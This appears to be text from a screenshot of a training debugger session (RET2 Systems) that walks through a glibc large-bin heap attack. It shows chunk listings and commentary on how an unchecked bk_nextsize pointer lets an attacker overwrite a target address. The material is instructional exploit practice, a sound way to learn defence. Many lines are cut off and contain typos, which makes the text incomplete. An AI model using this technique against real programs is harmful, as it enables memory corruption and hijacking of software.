 wdb> heap chunks
address prev_size size inuse fd b
0x789000 0x290 used
0x789290 0x430 free 0x7f339cbcafd0 0x7f339cbcafd
0x7896c0 0x430 0x20 used
0x7896e0 0x420 free 0x7f339cbcabe0 0x7f339cbcabe
0x789b00 0x420 0x20 used
0x789b20 0x440 used
wdb> n
0x400a87 in main ()
wdb> n
0x400a95 in main ()
wdb>
Finally, allocate another chunk larger than [p2] (0x7896e0) to place
0x7896e0) into large bin
0x400ab9 in main ()
wdb>
Since glibc does not check chunk->bk_nextsize if the new inserted chu
is smaller than smallest,
0x400ac5 in main ()
wdb>
the modified p1->bk_nextsize does not trigger any error
0x400ad1 in main ()
wdb>
Upon inserting [p2] (0x7896e0) into largebin, [p1](0x789290)->bk_next
fd->nexsize is overwritten to address of [p2] (0x7896e0)
0x400afd in main ()
wdb>
0x400b07 in main ()
wdb>
In out case here, target is now overwritten to address of [p2] (0x789
, [target] (0x7896e0)
0x400b2a in main ()
wdb>
Target (0x7ffd95ca3d60) : 0x7896e0
0x400b49 in main ()
RET2
SYSTEMS